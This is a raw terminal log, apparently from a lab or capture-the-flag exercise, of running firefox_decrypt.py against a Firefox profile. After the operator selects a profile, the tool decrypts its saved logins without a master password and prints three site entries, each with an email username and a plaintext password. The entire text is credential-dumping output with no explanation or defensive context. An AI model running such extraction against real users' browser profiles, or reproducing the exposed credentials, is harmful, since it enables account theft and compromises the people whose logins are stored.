 vincent@debian:~$ python3 firefox_decrypt.py
python3 firefox_decrypt.py
Select the Firefox profile you wish to decrypt
1 → blxgx42j.default
2 → qqki238v.default-esr
2
2
Master Password for profile /home/vincent/.mozilla/firefox/qqki238v.default-esr:
2025-03-21 08:37:26,815 - WARNING - Attempting decryption with no Master Password
Website:   https://mv-i.github.io
Username: 'johnson3984@hotmail.com'
Password: '1fQU2'&)x92F'
Website:   https://mv-i.github.io
Username: 'ftpuser3984@hotmail.com'
Password: 'l2$vdI51x£_>'
Website:   https://mv-i.github.io
Username: 'bucky2@gmail.com'
Password: '8G`j5;£XQ4g<'
vincent@debian:~$